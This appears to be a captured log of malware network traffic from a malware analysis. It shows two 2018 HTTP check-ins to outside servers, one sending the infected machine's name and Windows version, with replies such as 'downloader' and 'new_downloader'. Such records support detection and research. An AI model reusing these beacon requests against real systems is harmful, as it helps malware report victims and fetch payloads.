 GET /ourtyaz/qwe.php?TIe=4gc5d265.c63b.5778.9b5%3a.
5gcf533892c6*benjojtu.c35d81*3ACme%3b
%216%2f2%2f3711%21Tfswjdf%21Qbdl%214 HTTP/1.1
Host: xiovo416.net
Connection: close
HTTP/1.1 200 OK
Content-Type: text/html; charset=UTF-8
Content-Length: 28
Date: Wed, 14 Nov 2018 12:39:00 GMT
Server: LiteSpeed
Connection: close
downloader
AXE: ##
SIZE: #4096#SRE: ##
GET ///healthne/accept.php?
a=WIN-9Q3N1P8KMR1&b=WIN-9Q3N1P8KMR1&c=Windows
%207%20Ultimate&d=44442e2fa369-6cb8-4a0c-8ead-
df349e408777365536040965860&e= HTTP/1.1
Host: aroundtheworld123.net
HTTP/1.1 200 OK
Content-Type: text/html; charset=UTF-8
Content-Length: 9
Date: Thu, 08 Nov 2018 03:13:47 GMT
Accept-Ranges: bytes
Server: LiteSpeed
Connection: Keep-Alive
new_downloader
26No file